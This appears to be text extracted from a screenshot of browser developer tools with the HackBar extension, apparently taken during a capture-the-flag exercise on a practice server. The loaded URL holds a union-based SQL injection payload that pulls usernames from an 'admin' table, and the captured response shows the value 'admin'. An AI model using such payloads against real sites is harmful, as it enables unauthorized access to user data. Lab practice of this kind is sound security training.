 {"title":"1","content":"admin"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7ad67d78-d935-4931-ad44-2f0d168e01e9.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,(select group_concat(username) from admin)
Split URL
Execute
Post data Referer User Agent Cookies Clear All